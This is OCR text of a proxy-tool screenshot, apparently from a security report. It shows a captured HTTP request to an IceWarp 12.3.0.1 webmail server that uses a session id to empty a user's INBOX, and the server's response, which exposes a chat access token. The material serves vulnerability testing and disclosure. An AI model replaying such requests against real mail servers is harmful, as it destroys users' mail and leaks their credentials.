 Send Cancel < > Target: https://192.168.3.174
Request
Raw Params Headers Hex XML
POST /-.._._.--.._1586968880/webmail/server/webmail.php HTTP/1.1
Host: 192.168.3.174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Content-Length: 314
Origin: https://192.168.3.174
Connection: close
Referer: https://192.168.3.174/webmail/
Cookie: lastLogin=fa%7Cpro
<iq sid="wm-5ee4691c5fea9923518301" uid="security2@ .com/INBOX" type="set"><query xmlns="webmail:iq:folders"><account
uid="security2@ .com"><folder uid="INBOX"
action="empty"><account>security2@ .com</account><folder></folder></folder></account></query></iq>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Server: IceWarp/12.3.0.1 x64
Date: Sat, 13 Jun 2020 05:53:09 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/xml;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 256
<?xml version="1.0" encoding="utf-8" ?><iq sid="wm-5ee4691c5fea9923518301"
uid="security2@ .com/INBOX"
teamchat_token="xoxp-c052c41c7f02d98b43a796b923edd5bc4d11920ea1050f17719336821f
4c08da" type="result"><query xmlns="webmail:iq:folders" /></iq>